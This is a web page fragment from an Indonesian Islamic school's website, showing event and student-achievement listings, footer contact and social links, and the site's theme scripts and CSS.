            <h3 class="entry-title td-module-title"><a href="https://www.tugasku.sch.id/spmb-2026-2027/" rel="bookmark" title="SPMB 2026/2027">SPMB 2026/2027</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tugasku.sch.id/system-penerimaan-murid-baru-2026-2027/" rel="bookmark" class="td-image-wrap " title="SYSTEM PENERIMAAN MURID BARU 2026/2027" ><img loading="lazy" class="entry-thumb" src="[data-uri]" alt="" title="SYSTEM PENERIMAAN MURID BARU 2026/2027" data-type="image_tag" data-img-url="https://www.tugasku.sch.id/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-04-at-11.47.52-AM-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.tugasku.sch.id/category/event/" class="td-post-category">Event</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.tugasku.sch.id/system-penerimaan-murid-baru-2026-2027/" rel="bookmark" title="SYSTEM PENERIMAAN MURID BARU 2026/2027">SYSTEM PENERIMAAN MURID BARU 2026/2027</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tugasku.sch.id/idul-adha-1446-h/" rel="bookmark" class="td-image-wrap " title="IDUL ADHA 1446 H" ><img loading="lazy" class="entry-thumb" src="[data-uri]" alt="" title="IDUL ADHA 1446 H" data-type="image_tag" data-img-url="https://www.tugasku.sch.id/wp-content/uploads/2025/05/WhatsApp-Image-2025-05-06-at-02.41.24-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.tugasku.sch.id/category/event/" class="td-post-category">Event</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.tugasku.sch.id/idul-adha-1446-h/" rel="bookmark" title="IDUL ADHA 1446 H">IDUL ADHA 1446 H</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tugasku.sch.id/penerimaan-peserta-didik-baru-thn-pelajaran-2025-2026/" rel="bookmark" class="td-image-wrap " title="PENERIMAAN PESERTA DIDIK BARU THN PELAJARAN 2025/2026" ><img loading="lazy" class="entry-thumb" src="[data-uri]" alt="" title="PENERIMAAN PESERTA DIDIK BARU THN PELAJARAN 2025/2026" data-type="image_tag" data-img-url="https://www.tugasku.sch.id/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-14-at-12.07.55-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.tugasku.sch.id/category/event/" class="td-post-category">Event</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.tugasku.sch.id/penerimaan-peserta-didik-baru-thn-pelajaran-2025-2026/" rel="bookmark" title="PENERIMAAN PESERTA DIDIK BARU THN PELAJARAN 2025/2026">PENERIMAAN PESERTA DIDIK BARU THN PELAJARAN 2025/2026</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tugasku.sch.id/study-visit-2024/" rel="bookmark" class="td-image-wrap " title="STUDY VISIT 2024" ><img loading="lazy" class="entry-thumb" src="[data-uri]" alt="" title="STUDY VISIT 2024" data-type="image_tag" data-img-url="https://www.tugasku.sch.id/wp-content/uploads/2024/01/TK01-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tugasku.sch.id/category/event/" class="td-post-category">Event</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.tugasku.sch.id/study-visit-2024/" rel="bookmark" title="STUDY VISIT 2024">STUDY VISIT 2024</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div></div> <!-- ./block --><div class="clearfix"></div><div class="td_block_wrap td_block_15 td_block_widget tdi_3 td-pb-border-top td_block_template_9 td-column-1 td_block_padding"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"custom_title":"Prestasi Terbaru","custom_url":"","block_template_id":"","header_text_color":"#","border_color":"#","accent_text_color":"#","mx4_tl":"","limit":"6","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"","category_id":"32","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_3","block_type":"td_block_15","separator":"","show_modified_date":"","time_ago":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "1";
block_tdi_3.block_type = "td_block_15";
block_tdi_3.post_count = "6";
block_tdi_3.found_posts = "56";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "10";
tdBlocksArray.push(block_tdi_3);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Prestasi Terbaru</span></h4></div><div id=tdi_3 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tugasku.sch.id/adara-savannah-mecca-juara-ii-mewarnai-gambar-alazfair-2025/" rel="bookmark" class="td-image-wrap " title="ADARA SAVANNAH MECCA JUARA II MEWARNAI GAMBAR ALAZFAIR 2025" ><img loading="lazy" class="entry-thumb" src="[data-uri]" alt="" title="ADARA SAVANNAH MECCA JUARA II MEWARNAI GAMBAR ALAZFAIR 2025" data-type="image_tag" data-img-url="https://www.tugasku.sch.id/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-24-at-6.30.11-AM-3-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.tugasku.sch.id/category/prestasi/tk-prestasi/" class="td-post-category">TK</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.tugasku.sch.id/adara-savannah-mecca-juara-ii-mewarnai-gambar-alazfair-2025/" rel="bookmark" title="ADARA SAVANNAH MECCA JUARA II MEWARNAI GAMBAR ALAZFAIR 2025">ADARA SAVANNAH MECCA JUARA II MEWARNAI GAMBAR ALAZFAIR 2025</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tugasku.sch.id/delisha-andraditya-diyanisa-juara-ii-solo-vocal-alazfair-2025/" rel="bookmark" class="td-image-wrap " title="DELISHA ANDRADITYA DIYANISA JUARA II SOLO VOCAL ALAZFAIR 2025" ><img loading="lazy" class="entry-thumb" src="[data-uri]" alt="" title="DELISHA ANDRADITYA DIYANISA JUARA II SOLO VOCAL ALAZFAIR 2025" data-type="image_tag" data-img-url="https://www.tugasku.sch.id/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-24-at-6.30.11-AM-1-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.tugasku.sch.id/category/prestasi/tk-prestasi/" class="td-post-category">TK</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.tugasku.sch.id/delisha-andraditya-diyanisa-juara-ii-solo-vocal-alazfair-2025/" rel="bookmark" title="DELISHA ANDRADITYA DIYANISA JUARA II SOLO VOCAL ALAZFAIR 2025">DELISHA ANDRADITYA DIYANISA JUARA II SOLO VOCAL ALAZFAIR 2025</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tugasku.sch.id/delisha-andraditya-diyansa-juara-1-solo-vocal-gis-expo-2025/" rel="bookmark" class="td-image-wrap " title="DELISHA ANDRADITYA DIYANSA JUARA 1 SOLO VOCAL GIS EXPO 2025" ><img loading="lazy" class="entry-thumb" src="[data-uri]" alt="" title="DELISHA ANDRADITYA DIYANSA JUARA 1 SOLO VOCAL GIS EXPO 2025" data-type="image_tag" data-img-url="https://www.tugasku.sch.id/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-28-at-11.08.17-AM-1-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.tugasku.sch.id/category/prestasi/tk-prestasi/" class="td-post-category">TK</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.tugasku.sch.id/delisha-andraditya-diyansa-juara-1-solo-vocal-gis-expo-2025/" rel="bookmark" title="DELISHA ANDRADITYA DIYANSA JUARA 1 SOLO VOCAL GIS EXPO 2025">DELISHA ANDRADITYA DIYANSA JUARA 1 SOLO VOCAL GIS EXPO 2025</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tugasku.sch.id/ivanna-vovira-silver-medali-gymnastics-tanggerang-open-2025/" rel="bookmark" class="td-image-wrap " title="IVANNA VOVIRA SILVER MEDALI GYMNASTICS TANGGERANG OPEN 2025" ><img loading="lazy" class="entry-thumb" src="[data-uri]" alt="" title="IVANNA VOVIRA SILVER MEDALI GYMNASTICS TANGGERANG OPEN 2025" data-type="image_tag" data-img-url="https://www.tugasku.sch.id/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-28-at-11.08.17-AM-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.tugasku.sch.id/category/prestasi/tk-prestasi/" class="td-post-category">TK</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.tugasku.sch.id/ivanna-vovira-silver-medali-gymnastics-tanggerang-open-2025/" rel="bookmark" title="IVANNA VOVIRA SILVER MEDALI GYMNASTICS TANGGERANG OPEN 2025">IVANNA VOVIRA SILVER MEDALI GYMNASTICS TANGGERANG OPEN 2025</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tugasku.sch.id/juara-1-lomba-membaca-luffy-hamengku-dirgantara/" rel="bookmark" class="td-image-wrap " title="JUARA 1 LOMBA MEMBACA LUFFY HAMENGKU DIRGANTARA" ><img loading="lazy" class="entry-thumb" src="[data-uri]" alt="" title="JUARA 1 LOMBA MEMBACA LUFFY HAMENGKU DIRGANTARA" data-type="image_tag" data-img-url="https://www.tugasku.sch.id/wp-content/uploads/2025/09/WhatsApp-Image-2025-09-02-at-09.29.48-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.tugasku.sch.id/category/prestasi/" class="td-post-category">Prestasi</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.tugasku.sch.id/juara-1-lomba-membaca-luffy-hamengku-dirgantara/" rel="bookmark" title="JUARA 1 LOMBA MEMBACA LUFFY HAMENGKU DIRGANTARA">JUARA 1 LOMBA MEMBACA LUFFY HAMENGKU DIRGANTARA</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tugasku.sch.id/juara-1-lomba-mewarnai-qiana-adzkiya-kirana/" rel="bookmark" class="td-image-wrap " title="JUARA 1 LOMBA MEWARNAI QIANA ADZKIYA KIRANA" ><img loading="lazy" class="entry-thumb" src="[data-uri]" alt="" title="JUARA 1 LOMBA MEWARNAI QIANA ADZKIYA KIRANA" data-type="image_tag" data-img-url="https://www.tugasku.sch.id/wp-content/uploads/2025/09/WhatsApp-Image-2025-09-02-at-09.29.49-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.tugasku.sch.id/category/prestasi/" class="td-post-category">Prestasi</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.tugasku.sch.id/juara-1-lomba-mewarnai-qiana-adzkiya-kirana/" rel="bookmark" title="JUARA 1 LOMBA MEWARNAI QIANA ADZKIYA KIRANA">JUARA 1 LOMBA MEWARNAI QIANA ADZKIYA KIRANA</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div></div> <!-- ./block --><div class="clearfix"></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>
				<footer data-elementor-type="footer" data-elementor-id="655" class="elementor elementor-655 elementor-location-footer">
		<div class="elementor-section-wrap">
					<div class="elementor-section elementor-top-section elementor-element elementor-element-03353bb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="03353bb" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-13fbd3e" data-id="13fbd3e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-b9c5ef5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b9c5ef5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-c9546ec" data-id="c9546ec" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b6a9478 elementor-widget elementor-widget-heading" data-id="b6a9478" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Tentang Kami</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-e812612 elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="e812612" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/principle-notes/">

											<span class="elementor-icon-list-text">Sambutan</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/visi-misi/">

											<span class="elementor-icon-list-text">Visi &amp; Misi</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/tentang-kami/">

											<span class="elementor-icon-list-text">Riwayat</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-c18c7d3" data-id="c18c7d3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f1f37fb elementor-widget elementor-widget-heading" data-id="f1f37fb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Program</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-f745958 elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f745958" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/program-tk/">

											<span class="elementor-icon-list-text">TK</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/program-sd/">

											<span class="elementor-icon-list-text">SD</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/program-smp/">

											<span class="elementor-icon-list-text">SMP</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/program-ektrakurikuler/">

											<span class="elementor-icon-list-text">Ekstrakurikuler</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/fasilitas/">

											<span class="elementor-icon-list-text">Fasilitas</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-dd8d35b" data-id="dd8d35b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-55ff1af elementor-widget elementor-widget-heading" data-id="55ff1af" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Info</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-a27b625 elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a27b625" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/event/">

											<span class="elementor-icon-list-text">Event</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/berita/">

											<span class="elementor-icon-list-text">Berita</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/buletin/">

											<span class="elementor-icon-list-text">Buletin</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/galeri/">

											<span class="elementor-icon-list-text">Galeri</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-3c78d99" data-id="3c78d99" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-33a8cf5 elementor-widget elementor-widget-heading" data-id="33a8cf5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Prestasi</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-c74e639 elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c74e639" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/prestasi-tk/">

											<span class="elementor-icon-list-text">TK</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/prestasi-sd/">

											<span class="elementor-icon-list-text">SD</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/prestasi-smp/">

											<span class="elementor-icon-list-text">SMP</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-0441f1e elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="0441f1e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://sekolahtugasku.sytes.net/ppdb/" target="_blank">

												<span class="elementor-icon-list-icon">
													</span>
										<span class="elementor-icon-list-text"> Penerimaan Siswa </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://www.tugasku.sch.id/perpustakaan/index.php" target="_blank">

												<span class="elementor-icon-list-icon">
													</span>
										<span class="elementor-icon-list-text">Perpustakaan</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://sekolahtugasku.sytes.net/nextcloud/index.php/login" target="_blank">

												<span class="elementor-icon-list-icon">
													</span>
										<span class="elementor-icon-list-text">Next Cloud</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-1d45e5b" data-id="1d45e5b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-afa9a36 elementor-widget elementor-widget-heading" data-id="afa9a36" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Sekolah Islam Tugasku</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-8aebdad elementor-align-end elementor-tablet-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8aebdad" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
													</span>
										<span class="elementor-icon-list-text">Jl Pulo Mas Jaya No. 2 Jakarta Timur 13210</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
													</span>
										<span class="elementor-icon-list-text">P: +62 21 4786 1130 F: +62 29629121</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-6b7113f elementor-widget elementor-widget-heading" data-id="6b7113f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">M: info@tugasku.sch.id</h4>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-4c81f15 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4c81f15" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-e899a14" data-id="e899a14" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-12bb69f elementor-widget elementor-widget-heading" data-id="12bb69f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://www.facebook.com/tugaskujhs" target="_blank"><i class="fa fa-facebook-square" style="font-size:16px"></i> Facebook SMP</a></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-51d0047 elementor-widget elementor-widget-heading" data-id="51d0047" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://www.youtube.com/channel/UCi_42niiYtzDELL7j2VjMaw" target="_blank"><i class="fa fa-youtube-square" style="font-size:16px"></i> Youtube TK</a></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-7654351 elementor-widget elementor-widget-heading" data-id="7654351" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://youtube.com/channel/UCdZelk3dJ8p8u2yES2gK4Xg" target="_blank"><i class="fa fa-youtube-square" style="font-size:16px"></i> Youtube SMP</a></h4>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-025a8c4" data-id="025a8c4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9ea23a8 elementor-widget elementor-widget-heading" data-id="9ea23a8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><i class="fa fa-instagram" style="font-size:16px"></i> Instagram Kami :</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-966d3f6 elementor-align-start elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="966d3f6" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.instagram.com/pg.tkislamtugasku/" target="_blank">

											<span class="elementor-icon-list-text">@pg.tkislamtugasku</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.instagram.com/sditugasku/" target="_blank">

											<span class="elementor-icon-list-text">@sditugasku</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.instagram.com/smpitugasku.official/" target="_blank">

											<span class="elementor-icon-list-text">@smpitugasku.official</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.instagram.com/sekolahtugasku/" target="_blank">

											<span class="elementor-icon-list-text">@sekolahtugasku</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-07d9a1c elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="07d9a1c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-85967f8 elementor-hidden-tablet elementor-hidden-mobile" data-id="85967f8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ecdcccb elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-text-editor" data-id="ecdcccb" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><!-- Created by https:/mv-digital.com --></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-9eb5ca3" data-id="9eb5ca3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9d19670 elementor-widget elementor-widget-heading" data-id="9d19670" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Copyright 2021 © All rights Reserved.</p>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</div>
				</div>
		</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2021
        Version: 11.3.2 (rara)
        Deploy mode: deploy
        
        uid: 6976cfa816421
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
/* Created by https://mv-digital.com */

.sticky-button {
  position: fixed; 
  right: -110px;       
  top: 45%;       
  transform: translateY(-50%) rotate(-90deg); 
  background-color: #1d906f;
  color: white;           
  padding: 15px 15px;   
  border: none;  
	border-top-left-radius:10px;
	border-top-right-radius:10px;
  cursor: pointer;  
  z-index: 1000;         
  white-space: nowrap;     
  transform-origin: center center; 
	transition: transform .5s;
}

.button-text {
  display: block; 
	text-transform:uppercase;
	font-family:'Arial', Tahoma, Sans Serif;
	font-weight:600;
	font-size: 14px;
}
.sticky-button:hover{
	background-color:#81d742;
	transform: translateY(-50%) rotate(-90deg) scale(1.2); 
}

.td-footer-page .stretch_row{
    width: 1164px;
}
body, p {
    font-family: 'Arial';
    font-size: 14px;
}
#myfoo p, #myfoo li,#myfoo a{
    color:#fff;
}
#myfoo p{
    font-family:'Arial';
    margin-bottom: 10px !important;
    font-size: 16px;
    font-weight:600;
}
ul li, ol li {
    font-family: 'Arial';
    color: #fff;
    font-weight: 400;
}

#myfoo ul{
    
    margin-top: 0 !important;
}
#myfoo li{
    font-family:'Arial';
}
li#menu-item-327:after{
    content: '|';
    padding-right: 8px;
}
li#menu-item-337:after{
    content: '|';
    padding-right: 8px;
}
li#menu-item-32:after,li#menu-item-33:after {
    content: '|';
    padding-right: 8px;
}
li#menu-item-35:after {
    content: '|';
    padding-right: 0px;
}
.td-banner-wrap-full {
    position: relative;
    display: none;
}
.td-header-gradient:before{display:none !important;}

.nf-form-content label {
    font-size: 14px !important;

}

rs-fullwidth-wrap {

    margin-top: -145px !important;
}

.td-header-menu-wrap-full.td-container-wrap,.td-header-top-menu-full.td-container-wrap,.td-container.td-header-row.td-header-top-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full {
    background: transparent;
}

.td-boxed-layout .td-container-wrap.td-main-page-wrap {
    overflow: visible;
}
.sf-menu > li > a {
    padding: 0 20px;
    line-height: 48px;
    font-size: 14px;
    letter-spacing:1px;
    color: #000;
    font-weight: 500;
    text-transform: capitalize;
    -webkit-backface-visibility: hidden;
}

.bfloat{
    width: 47px;
    height: 241px;
   background: url("/wp-content/uploads/2025/11/fl2.png") no-repeat; 
   position: fixed;
   right: 0px;
   top: 160px;
   z-index: 999;
   cursor: pointer;
   outline:none;
}
.bfloat:hover{
   background: url("/wp-content/uploads/2025/11/fl1.png") no-repeat; 
}


/* custom responsive css from theme panel (Advanced CSS) */
